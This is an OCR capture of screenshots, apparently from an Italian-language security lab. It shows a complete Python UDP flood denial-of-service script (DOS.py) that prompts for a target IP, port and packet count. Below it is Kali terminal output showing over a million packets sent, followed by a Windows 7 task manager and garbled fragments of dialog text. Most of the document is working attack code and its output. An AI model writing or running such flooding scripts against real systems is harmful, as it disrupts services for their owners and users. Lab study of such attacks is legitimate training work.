 ~/Desktop/DOS.py - Mousepad
File Edit Search View Document Help
1 import socket
2 import random
3
4 def udp_flood(target_ip, target_port, packet_size, packet_count):
5 sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) #
Creazione del socket UDP
6 payload = random._urandom(packet_size) # Generazione di un
pacchetto casuale di dimensione specificata
7
8 print(f"Inizio attacco UDP flood su {target_ip}:{target_port}
con pacchetti da {packet_size} byte...")
9
10 sent_packets = 0
11 try:
12 for i in range(packet_count):
13 sock.sendto(payload, (target_ip, target_port)) #
Invio del pacchetto
14 sent_packets += 1
15 print(f"Pacchetto {sent_packets} inviato!")
16 except KeyboardInterrupt:
17 print("\nAttacco interrotto manualmente.")
18 finally:
19 sock.close()
20 print(f"Attacco terminato. Totale pacchetti inviati:
{sent_packets}")
21
22 # Input dell'utente
23 target_ip = input("Inserisci l'indirizzo IP della macchina target:
")
24 target_port = int(input("Inserisci la porta UDP della macchina
target: "))
25 packet_size = 1024 # 1 KB
26 packet_count = int(input("Quanti pacchetti vuoi inviare? "))
kali@kali: ~/Desktop
File Actions Edit View Help
Pacchetto 1191402 inviato!
Pacchetto 1191403 inviato!
Pacchetto 1191404 inviato!
Pacchetto 1191405 inviato!
Pacchetto 1191406 inviato!
Pacchetto 1191407 inviato!
Pacchetto 1191408 inviato!
Pacchetto 1191409 inviato!
Pacchetto 1191410 inviato!
Pacchetto 1191411 inviato!
Pacchetto 1191412 inviato!
Pacchetto 1191413 inviato!
Pacchetto 1191414 inviato!
Pacchetto 1191415 inviato!
Pacchetto 1191416 inviato!
Pacchetto 1191417 inviato!
Pacchetto 1191418 inviato!
Pacchetto 1191419 inviato!
Pacchetto 1191420 inviato!
Pacchetto 1191421 inviato!
Pacchetto 1191422 inviato!
Pacchetto 1191423 inviato!
^C
Attacco interrotto manualmente.
Attacco terminato. Totale pacchetti inviati: 1191423
(kali㉿kali)-[~/Desktop]
$
Gestione attività Windows
File Opzioni Visualizza ?
Applicazioni Processi Servizi Prestazioni Rete Utenti
Utilizzo CPU
Cronologia utilizzo CPU
1 %
Memoria
Cronologia utilizzo memoria fisica
582 MB
Memoria fisica (MB)
Totale 2999
Cache 488
Disponibile 2417
Libera 1989
Sistema
Handle 8974
Thread 380
Processi 33
Tempo attività 0:00:06:48
Commit (MB) 606/5997
Memoria del kernel (MB)
Di paging 85
Non di paging 20
Monitoraggio risorse...
Processi: 33 Utilizzo CPU: 1% Memoria fisica: 19%
2'
amente applicate le
rete.
ibile quando tutti i computer della
i. Non selezionare questa opzione per
bile quando tutti i computer della rete
Non selezionare questa opzione per
endibile quando tutti i computer della
n un bar o in un aeroporto oppure si
d.
ome pubbliche senza richiedere più conferma
Annulla
Windows 7
Build 7601
Questa copia di Windows non è autentica
IT
18:16
06/11/2024